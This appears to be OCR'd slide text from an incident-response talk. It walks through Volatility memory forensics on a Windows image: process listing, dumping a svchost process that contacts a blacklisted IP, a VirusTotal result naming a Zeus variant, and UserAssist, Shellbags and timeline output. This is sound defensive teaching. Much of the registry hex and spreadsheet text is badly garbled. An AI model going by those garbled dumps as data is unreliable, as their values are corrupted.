| . 0xffffa680f86c3380:smss.exe                                                                                 | 544 | 4    | 3    | 21   | 2020-10-05 | 15:17:30 | UTC+0000 |
| 0xffffa680f8f67480:winlogon.exe                                                                               | 632 | 544  | 24   | 536  | 2020-10-05 | 15:17:31 | UTC+0000 |
| <pre> 0xffffa680f9117080:lsass.exe</pre>                                                                      | 688 | 632  | 21   | 405  | 2020-10-05 | 15:17:31 | UTC+0000 |
| <pre> 0xffffa680f8fe5640:services.exe</pre>                                                                   | 676 | 632  | 16   | 288  | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f99927c0:cmd.exe                                                                                    | 124 | 676  | 0    |      | 2020-10-05 | 15:18:45 | UTC+0000 |
| <pre> 0xffffa680f99b47c0:svchost.exe</pre>                                                                    | 856 | 676  | 29   | 336  | 2020-10-05 | 15:18:45 | UTC+0000 |



### **IP Indicator Lookup**

- We can see that svchost.exe is the process which is making connections with 185.193.90.250 instead of an Internet Browser
- http://www.ipvoid.com/scan/185
   .193.90.250/

| Analysis Date        | 2020-10-06 11:26:17                  |
|----------------------|--------------------------------------|
| Elapsed Time         | 25 seconds                           |
| Blacklist Status     | BLACKLISTED 10/115                   |
| IP Address           | 185.193.90.250 Find Sites   IP Whois |
| Reverse DNS          | Unknown                              |
| ASN                  | AS204428                             |
| ASN Owner            | SS-Net                               |
| ISP                  | SS-Net                               |
| Continent            | Europe                               |
| Country Code         | 🚘 (RU) Russia                        |
| Latitude / Longitude | 55.7386 / 37.6068 Google Map         |
| City                 | Unknown                              |
| Region               | Unknown                              |



# **Process Dump | #** vol.py -f mem.vmem --profile=Win10x64\_15063 procdump -p PID --dump-dir=./

- We can then dump the process we know is calling out svchost.exe to a file
- SHA/MD5 the dump file or upload the .exe itself
- Input it into VirusTotal
- Voila! Zeus variant

| 53               | ① 53 engines detected this file                                                                                                    |                    | C                                                  | X |
|------------------|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------|---|
| V Community V    | 8e3be5dc65aa35d68fd2aba1d3d9bf0f40d5118fe22eb2e6c97c8463bd1f1ba1<br>process.0x80ff88d8.0xb70000.dmp<br>invalid-rich-pe-checksum overlay peexe |                    | 152.00 KB 2020-09-09 04:32:01 UTC Size 27 days ago |   |
| DETECTION DI     | ETAILS BEHAVIOR COMMUNITY                                                                                                    |                    |                                                    |   |
| Ad-Aware         | () Gen:Variant.Razy.447136                                                                                                    | AegisLab           | () Trojan.Win32.Zbot.4lc                           |   |
| AhnLab-V3        | U Worm/Win32.IRCBot.C136977                                                                                                    | Alibaba            | TrojanPSW:Win32/Generic.c5719b8a                   |   |
| ALYac            | () Gen:Variant.Razy.447136                                                                                                    | Antiy-AVL          | ① Trojan[Spy]/Win32.Zbot                           |   |
| SecureAge APEX   | ① Malicious                                                                                                    | Arcabit            | () Trojan.Razy.D6D2A0                              |   |
| Avast            | ① Sf:Crypt-BT [Trj]                                                                                                    | AVG                | ① Sf:Crypt-BT [Trj]                                |   |
| Avira (no cloud) | () TR/Patched.Ren.Gen                                                                                                    | BitDefender        | () Gen:Variant.Razy.447136                         |   |
| BitDefenderTheta | () Gen:NN.ZexaF.34216.jqZ@aqTeVHc                                                                                                    | Bkav               | W32.AIDetectVM.malware2                            |   |
| CAT-QuickHeal    | ① Trojanpws.Zbot.7465                                                                                                    | ClamAV             | Win.Malware.Agent-6369755-0                        |   |
| Comodo           | ① TrojWare,Win32.Spy.Zbot.ABW@1qnp50                                                                                                    | CrowdStrike Falcon | () Win/malicious_confidence_100% (W)               |   |
| Cybereason       | () Malicious.ae96c0                                                                                                    | Cylance            | ① Unsafe                                           |   |
| Cynet            | () Malicious (score: 100)                                                                                                    | Cyren              | U W32/Zbot.AG.gen!Eldorado                         |   |
| eGambit          | Unsafe.Al_Score_97%                                                                                                    | eScan              | () Gen:Variant.Razy.447136                         |   |
| ESET-NOD32       | A Variant Of Generik.BONCNZM                                                                                                    | F-Secure           | () Trojan.TR/Patched.Ren.Gen                       |   |
| FireEye          | ① Generic.mg.59f1993ae96c0108                                                                                                    | Fortinet           | U W32/Kryptik.BZAX!tr                              |   |
| GData            | () Gen:Variant.Razy.447136                                                                                                    | Ikarus             | ① Trojan-Spy.Zbot                                  |   |
|                  |                                                                                                    |                    |                                                    |   |



#### **Registry UserAssist** | # vol.py -f mem.vmem --profile=Win10x64\_15063 *userassist*

#### GUI-based programs launched from the desktop are tracked in the launcher on a Windows System

| x00000630                                                                               | df             | 9a                                 | 90                          | 77             | 00                              | 00                        | 00                  | 00                      | b2        | 00                     | 05       | 00       | 00       | 00       | 00       | 00       | W  |
|-----------------------------------------------------------------------------------------|----------------|------------------------------------|-----------------------------|----------------|---------------------------------|---------------------------|---------------------|-------------------------|-----------|------------------------|----------|----------|----------|----------|----------|----------|----|
| x00000640                                                                               | 01             | 00                                 | 00                          | 00             | 00                              | 00                        | 00                  | 00                      | 00        | 00                     | 00       | 00       |          |          |          |          |    |
| EG_BINARY<br>ount:<br>ocus Count<br>ime Focused<br>ast updated<br>aw Data:<br>x00000000 | :<br>d:<br>00  | 60<br>%wir<br>13<br>19<br>20<br>00 | 00<br>3<br>206<br>200<br>00 | 20.<br>- 06-   | 595<br>500<br>500<br>- 14<br>0d | tem:<br>0000<br>11:<br>00 | 32\0<br>32\0<br>36: | 00<br>disp<br>:46<br>00 | UTC<br>13 | (swi<br>(swi<br>(2+00) | Utch     | 00       | (e)      | сс       | 05       | 00       | `  |
| x00000010                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | 00        | 00                     | 80       | bf       | 00       | 00       | 80       | bf       |    |
| x00000020<br>x00000030<br>x00000040                                                     | 00<br>00<br>40 | 00<br>00<br>42                     | 80<br>80<br>d6              | bf<br>bf<br>01 | 00<br>00<br>00                  | 00<br>00<br>00            | 80<br>80<br>00      | bf<br>bf<br>00          | 00<br>ff  | 00<br>ff               | 80<br>ff | bf<br>ff | 00<br>a0 | 00<br>ff | 80<br>0e | bf<br>16 | @B |
| EG_BINARY<br>ount:                                                                      | 9              | %win<br>12                         | ndin                        | r%\s           | syst                            | tem                       | 32\0                | calo                    | :.e>      | (e                     | :        |          |          |          |          |          |    |
| ocus Count                                                                              | :              | 17                                 | 7                           |                |                                 |                           |                     |                         |           |                        |          |          |          |          |          |          |    |
| 'ime Focuse                                                                             | d:             | 0                                  | :05                         | :40            | . 500                           | 9000                      | Э                   |                         |           |                        |          |          |          |          |          |          |    |
| ast updated<br>aw Data:                                                                 | d:             | 20                                 | 920                         | -06            | -14                             | 11                        | :36                 | :46                     | UTO       | 2+00                   | 900      |          |          |          |          |          |    |
| ×00000000                                                                               | 00             | 00                                 | 00                          | 00             | 0c                              | 00                        | 00                  | 00                      | 11        | 00                     | 00       | 00       | 20       | 30       | 05       | 00       |    |
| x00000010                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | 00        | 00                     | 80       | bf       | 00       | 00       | 80       | bf       |    |
| x00000020                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | 00        | 00                     | 80       | bf       | 00       | 00       | 80       | bf       |    |
| x00000030                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | ŤŤ        | ŤŤ                     | ŤŤ       | ŤŤ       | a0       | ŤŤ       | 0e       | 16       |    |
| x00000040                                                                               | 40             | 42                                 | d6                          | 01             | 00                              | 00                        | 00                  | 00                      |           |                        |          |          |          |          |          |          | @B |
| EG_BINARY<br>ount:                                                                      | I              | Mic:<br>1:                         | roso<br>1                   | oft            | .Wir                            | ndov                      | vs.S                | Stic                    | :ky       | lote                   | es :     |          |          |          |          |          |    |
| ocus Count                                                                              | :              | 15                                 | 5                           |                |                                 |                           |                     |                         |           |                        |          |          |          |          |          |          |    |
| ime Focused                                                                             | d:             | 0                                  | :05                         | :00            | . 500                           | 9000                      | Э                   |                         |           |                        |          |          |          |          |          |          |    |
| ast updated<br>aw Data:                                                                 | d:             | 20                                 | 920                         | -06            | -14                             | 11                        | :36                 | :46                     | UTO       | 2+00                   | 900      |          |          |          |          |          |    |
| x00000000                                                                               | 00             | 00                                 | 00                          | 00             | øЬ                              | 00                        | 00                  | 00                      | 0f        | 00                     | 00       | 00       | e0       | 93       | 04       | 00       |    |
| x00000010                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | 00        | 00                     | 80       | bf       | 00       | 00       | 80       | bf       |    |
| x00000020                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | 00        | 00                     | 80       | bf       | 00       | 00       | 80       | bf       |    |
| x00000030                                                                               | 00             | 00                                 | 80                          | bf             | 00                              | 00                        | 80                  | bf                      | ff        | ff                     | ff       | ff       | a0       | ff       | 0e       | 16       |    |

| Focus Count:                                                                                                    | :   | 1    | 82       |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
|----------------------------------------------------------------------------------------------------|-----|------|----------|------|------|------|------|------|------|------|-------|-----|------|-----|------|-----|------|
| Time Focused                                                                                                    | : b | б    | :56      | :58  | .74  | 800  | Э    |      |      |      |       |     |      |     |      |     |      |
| Last updated                                                                                                    | : b | 20   | 020      | -08  | - 09 | 11   | :15  | :33  | UT   | C+0( | 900   |     |      |     |      |     |      |
| Raw Data:                                                                                                    |     |      |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| 9×00000000                                                                                                    | 00  | 00   | 00       | 00   | 41   | 00   | 00   | 00   | b6   | 00   | 00    | 00  | 88   | bf  | 7d   | 01  | A}.  |
| 9x00000010                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | 00   | 00   | 80    | bf  | 00   | 00  | 80   | bf  |      |
| 9x00000020                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | 00   | 00   | 80    | bf  | 00   | 00  | 80   | bf  |      |
| 9×00000030                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | ff   | ff   | ff    | ff  | 90   | ac  | 23   | 66  | #f   |
| 9x00000040                                                                                                    | 3e  | бе   | d6       | 01   | 00   | 00   | 00   | 00   |      |      |       |     |      |     |      |     | >n   |
| REG_BINARY                                                                                                    | (   | c:\( | Use      | rs\  | adm  | in\  | Dowi | nloa | ads  | \vl  | c - 3 | .0. | 10-v | vin | 32.0 | exe | :    |
| Count:                                                                                                    |     | 0    |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| Focus Count:                                                                                                    | :   | 8    |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| Time Focused                                                                                                    | : b | 0    | :01      | :45  | .63  | 000  | Э    |      |      |      |       |     |      |     |      |     |      |
| Last updated                                                                                                    | : b | 19   | 970      | -01  | -01  | 00   | :00  | :00  | UT   | C+0( | 900   |     |      |     |      |     |      |
| Raw Data:                                                                                                    |     |      |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| 00000000x                                                                                                    | 00  | 00   | 00       | 00   | 00   | 00   | 00   | 00   | 08   | 00   | 00    | 00  | aa   | 9a  | 01   | 00  |      |
| 9x00000010                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | 00   | 00   | 80    | bf  | 00   | 00  | 80   | bf  |      |
| 3x00000020                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | 00   | 00   | 80    | bf  | 00   | 00  | 80   | bf  |      |
| 9x00000030                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | ff   | ff   | ff    | ff  | 00   | 00  | 00   | 00  |      |
| 3x00000040                                                                                                    | 00  | 00   | 00       | 00   | 00   | 00   | 00   | 00   |      |      |       |     |      | -   |      |     |      |
| REG BINARY                                                                                                    | 9   | 6Pro | ogra     | amF  | ile  | s%\\ | Vide | eoL/ | AN\1 | VLC  | \vl   | c.e | xe   | :   |      |     |      |
| Count:                                                                                                    |     | 3    | <u> </u> |      |      | `    |      |      |      |      | •     |     |      | J   |      |     |      |
| Focus Count:                                                                                                    | :   | 5    | 5        |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| Time Focused                                                                                                    | :t  | 1    | da       | y, : | 8:3  | 7:3  | 9.9  | 5900 | 90   |      |       |     |      |     |      |     |      |
| Last updated                                                                                                    | : b | 20   | 020      | -08  | - 09 | 00   | :19  | :26  | UT   | C+0( | 900   |     |      |     |      |     |      |
| Raw Data:                                                                                                    |     |      |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| 9×00000000                                                                                                    | 00  | 00   | 00       | 00   | 24   | 00   | 00   | 00   | 37   | 00   | 00    | 00  | 0d   | 4a  | 00   | 07  | \$7J |
| 0x00000010                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | 00   | 00   | 80    | bf  | 00   | 00  | 80   | bf  |      |
| 9x00000020                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | 00   | 00   | 80    | bf  | 00   | 00  | 80   | bf  |      |
| 0x00000030                                                                                                    | 00  | 00   | 80       | bf   | 00   | 00   | 80   | bf   | ff   | ff   | ff    | ff  | 90   | зb  | сб   | bd  |      |
| 9x00000040                                                                                                    | e2  | 6d   | d6       | 01   | 00   | 00   | 00   | 00   |      |      |       |     |      |     |      |     | .m   |
| REG_BINARY                                                                                                    | 9   | 6wi  | ndi      | r%\: | sys  | tem  | 32\1 | vua  | ucl  | t.e  | xe    | :   |      |     |      |     |      |
| Count:                                                                                                    |     | 0    |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| Focus Count:                                                                                                    | :   | 4    |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |
| the second second second second second second second second second second second second second second second se |     |      |          |      |      |      |      |      |      |      |       |     |      |     |      |     |      |



#### **Registry Shellbags** | # vol.py -f mem.vmem --profile=Win10x64\_15063 *shellbags*

Which folders were accessed on the local machine, the network, and/or removable devices.

| *******<br>Registr<br>Key: Lo | egistry: \??\C:\Users\Amy Walsh\AppData\Local\Microsoft\Windows\UsrClass.dat<br>ey: Local Settings\Software\Microsoft\Windows\Shell\BagMRU\1\1 |           |                              |                              |                              |           |                       |  |  |  |  |  |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|-----------|------------------------------|------------------------------|------------------------------|-----------|-----------------------|--|--|--|--|--|--|--|--|
| Last up                       | ast updated: 2020-10-05 19:37:20 UTC+0000                                                                                                    |           |                              |                              |                              |           |                       |  |  |  |  |  |  |  |  |
| Value                         | Mru                                                                                                    | File Name | Modified Date                | Create Date                  | Access Date                  | File Attr | Path                  |  |  |  |  |  |  |  |  |
|                               |                                                                                                    |           |                              |                              |                              |           |                       |  |  |  |  |  |  |  |  |
| 1                             | 1                                                                                                    | HACK~1    | 2020-10-05 17:06:16 UTC+0000 | 2020-10-05 17:06:16 UTC+0000 | 2020-10-05 17:06:16 UTC+0000 | DIR       | E:\TOOL\HACK          |  |  |  |  |  |  |  |  |
| 0                             | 2                                                                                                    | DATA~1    | 2020-10-05 17:06:16 UTC+0000 | 2020-10-05 17:06:16 UTC+0000 | 2020-10-05 17:06:16 UTC+0000 | DIR       | E:\Backups\Users      |  |  |  |  |  |  |  |  |
| 2                             | 0                                                                                                    | MIMI~1    | 2020-10-05 15:16:00 UTC+0000 | 2017-03-18 11:40:22 UTC+0000 | 2020-10-05 15:16:00 UTC+0000 | DIR       | E:\Super\Secret\Stuff |  |  |  |  |  |  |  |  |
| ******                        |                                                                                                    |           |                              |                              |                              |           |                       |  |  |  |  |  |  |  |  |



#### **Timeliner |** # vol.py -f mem.vmem --profile=Win10x64\_15063 *timeliner*

- Extracts artifacts in memory that have a timestamp associated.
- Data from mftparser and shellbags plugins can be combined as well
- You can feed this into a supertimeline using Plaso log2timelinecreate a comprehensive view of what has occurred on disk and logs but also what occurred in memory.

| ᡖᠳ᠂᠅৽ৢৢ৽ৼ                                                                                                    |                                  |                    |                        |                           |                               | ma                   | ctime.txt - Excel                    |
|----------------------------------------------------------------------------------------------------|----------------------------------|--------------------|------------------------|---------------------------|-------------------------------|----------------------|--------------------------------------|
| File Home Insert Dra                                                                                                    | w Page Layout                    | t Formulas Data    | Review View            | Help 👰                    | Tell me what you want to do   |                      |                                      |
| Paste Format Painter                                                                                                    | i _ 11<br>[ <u>⊔</u> _   ⊞ _   , |                    | eb Wrap                | o Text<br>ge & Center   ≁ | General ▼<br>\$ ▼ % ୬ €.0 .00 | Conditional Format a | Normal Bad<br>Scheck Cell Explanator |
| Clipboard                                                                                                    | Font                             | L2                 | Alignment              | L2                        | Number 🗔                      | ronnatting · lable · |                                      |
|                                                                                                    |                                  |                    |                        |                           |                               |                      |                                      |
| D//428 T : 🛪 🗸 Jx [ULL LOADTIME (dil)] bcrypt.dll Process: powershell.exe/PID: 2028/PPID: 7072/Process POffset: 0x414e1340/DLL Base: 0x73970000 |                                  |                    |                        |                           |                               |                      |                                      |
| A                                                                                                    | В                                | с                  |                        |                           |                               |                      |                                      |
| 77388 Mon Oct 05 2020 19:42:58                                                                                                    |                                  | 0 [THREAD] co      | nhost.exe PID: 3296,   | /TID: 4540                |                               |                      |                                      |
| 77389 Mon Oct 05 2020 19:42:58                                                                                                    |                                  | 0 [THREAD] co      | nhost.exe PID: 3296,   | /TID: 672                 |                               |                      |                                      |
| 77390 Mon Oct 05 2020 19:42:58                                                                                                    |                                  | 0 [THREAD] po      | wershell.exe PID: 20   | 028/TID: 2688             |                               |                      |                                      |
| 77391 Mon Oct 05 2020 19:42:58                                                                                                    | -h-a                             | 108227 [MFT FILE_N | AME] Users\AMYWA       | L~1\DOCUME~1              | 1\~\$PROF~1.XLS (Offset:      | 0x4731e8)            |                                      |
| 77392 Mon Oct 05 2020 19:42:58                                                                                                    | -h-a                             | 108227 [MFT FILE_N | AME] Users\AMYWA       | L~1\DOCUME~1              | 1\~\$Profit-and-Loss-Stat     | ement.xlsm (Offset   | : 0x4731e8)                          |
| 77393 Mon Oct 05 2020 19:42:58                                                                                                    | -h-a                             | 108227 [MFT STD_IN | FO] Users\AMYWAL       | ~1\DOCUME~1\              | \~\$PROF~1.XLS (Offset: 0     | x4731e8)             |                                      |
| 77394 Mon Oct 05 2020 19:42:58                                                                                                    | a                                | 108261 [MFT FILE_N | AME] Users\AMYWA       | L~1\AppData\R             | loaming\MICROS~1\Offi         | ce\Recent\PROFIT~    | 2.LNK (Offset: 0x470478)             |
| 77395 Mon Oct 05 2020 19:42:58                                                                                                    | a                                | 108261 [MFT FILE_N | AME] Users\AMYWA       | L~1\AppData\R             | loaming\MICROS~1\Offi         | ce\Recent\Profit-ar  | nd-LosØÆà-Statement.xlsm.LNK         |
| 77396 Mon Oct 05 2020 19:42:58                                                                                                    | a                                | 108261 [MFT STD_IN | FO] Users\AMYWAL       | ~1\AppData\Ro             | aming\MICROS~1\Office         | e\Recent\PROFIT~2    | LNK (Offset: 0x470478)               |
| 77397 Mon Oct 05 2020 19:42:58                                                                                                    | r                                | 87036 [MFT STD_IN  | FO] Users\AMYWAL       | ~1\DOCUME~1               | (Offset: 0x10be000)           |                      |                                      |
| 77398 Mon Oct 05 2020 19:42:58                                                                                                    | a                                | 87575 [MFT STD_IN  | FO] Users\Amy Wal      | sh\AppData\Ro             | aming\Microsoft\Windo         | ws\Recent\Autom      | aticDestinations\F01B4D~1.AUT        |
| 77399 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VIE (dll)] ADVAPI32.0  | dll Process: pow          | vershell.exe/PID: 2028/P      | PID: 7072/Process F  | Offset: 0x414e1340/DLL Base: 0       |
| 77400 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VIE (dll)] ATL.DLL Pro | cess: powershe            | ell.exe/PID: 2028/PPID: 7     | 072/Process POffse   | t: 0x414e1340/DLL Base: 0x67cb       |
| 77401 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VIE (dll)] CRYPT32.dl  | l Process: powe           | ershell.exe/PID: 2028/PP      | ID: 7072/Process PC  | offset: 0x414e1340/DLL Base: 0x7     |
| 77402 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VE (dll)] CRYPTBASE    | .dll Process: po          | wershell.exe/PID: 2028/       | PPID: 7072/Process   | POffset: 0x414e1340/DLL Base:        |
| 77403 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VIE (dll)] CRYPTSP.dl  | l Process: powe           | ershell.exe/PID: 2028/PP      | ID: 7072/Process PC  | Offset: 0x414e1340/DLL Base: 0x      |
| 77404 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VE (dll)] GDI32.dll Pi | rocess: powersł           | hell.exe/PID: 2028/PPID:      | 7072/Process POff    | et: 0x414e1340/DLL Base: 0x743       |
| 77405 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | ME (dll)] IMM32.DLL    | Process: power            | rshell.exe/PID: 2028/PPI      | D: 7072/Process PO   | ffset: 0x414e1340/DLL Base: 0x7      |
| 77406 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VIE (dll)] LINKINFO.d  | III Process: pow          | ershell.exe/PID: 2028/P       | PID: 7072/Process P  | Offset: 0x414e1340/DLL Base: 0>      |
| 77407 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | VE (dll)] MSASN1.dl    | l Process: powe           | ershell.exe/PID: 2028/PP      | ID: 7072/Process PC  | offset: 0x414e1340/DLL Base: 0x7     |
| 77408 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | ME (dll)] MSVCR120_    | _CLR0400.dll Pro          | ocess: powershell.exe/P       | ID: 2028/PPID: 7072  | /Process POffset: 0x414e1340/D       |
| 77409 Mon Oct 05 2020 19:42:59                                                                                                    |                                  | 0 [DLL LOADTII     | ME (dll)] Microsoft.N  | Aanagement.In             | frastructure.ni.dll Proces    | s: powershell.exe/   | PID: 2028/PPID: 7072/Process P       |
| 77410 Mon Oct 05 2020 19:42:59                                                                                                    |                                  |                    | MF (dll)1 MpOav.dll    | Process: nower            | shell.exe/PID: 2028/PPIF      | : 7072/Process POf   | fset: 0x414e1340/DLL Base: 0x64      |



### In Closing...

Don't forget about the important role that live analysis plays as part of IR



Ensure your **IR process** includes memory analysis – make sure you don't pull the plug on systems or you look this critical volatile data!



Adversaries use **various techniques** (persistence, code injection, hiding techniques, etc.) to elude traditional security tools



The use of live forensics will **augment your ability** to better identify and these techniques and respond to attacks in a timely manner – **reducing the dwell time**.



## Peter Morin

petermorin123@gmail.com Twitter: @PeterMorin123 http://www.petermorin.com

